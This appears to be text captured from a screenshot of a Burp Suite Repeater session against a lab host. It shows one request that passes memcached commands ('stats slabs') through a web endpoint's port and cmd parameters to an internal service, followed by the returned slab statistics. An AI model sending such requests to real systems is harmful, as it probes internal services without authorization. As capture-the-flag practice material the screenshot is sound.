 dayuApocalyst
Wifi
dayuDab
Burp Suite Community Edition v2020.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.10.10.86:8080
Request
Raw Params Headers Hex
1 GET /socket?port=11211&cmd=stats slabs HTTP/1.1
2 Host: 10.10.10.86:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.86:8080/socket?port=11211&cmd=test
8 Connection: close
9 Cookie:
10 Upgrade-Insecure-Requests: 1
11
12
Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
27
28 STAT 16:chunk_size 2904
29 STAT 16:chunks_per_page 361
30 STAT 16:total_pages 1
31 STAT 16:total_chunks 361
32 STAT 16:used_chunks 1
33 STAT 16:free_chunks 360
34 STAT 16:free_chunks_end 0
35 STAT 16:mem_requested 2880
36 STAT 16:get_hits 4
37 STAT 16:cmd_set 5
38 STAT 16:delete_hits 0
39 STAT 16:incr_hits 0
40 STAT 16:decr_hits 0
41 STAT 16:cas_hits 0
42 STAT 16:cas_badval 0
43 STAT 16:touch_hits 0
44 STAT 26:chunk_size 27120
45 STAT 26:chunks_per_page 38
46 STAT 26:total_pages 1
47 STAT 26:total_chunks 38
48 STAT 26:used_chunks 1
49 STAT 26:free_chunks 37
50 STAT 26:free_chunks_end 0
51 STAT 26:mem_requested 24699
52 STAT 26:get_hits 1990
53 STAT 26:cmd_set 8
54 STAT 26:delete_hits 0
55 STAT 26:incr_hits 0
56 STAT 26:decr_hits 0
57 STAT 26:cas_hits 0
58 STAT 26:cas_badval 0
59 STAT 26:touch_hits 0
60 STAT active_slabs 2
61 STAT total_malloced 2078904
Search... 0 matches \n Pretty
大余安全
Done
1,542 bytes | 285 mill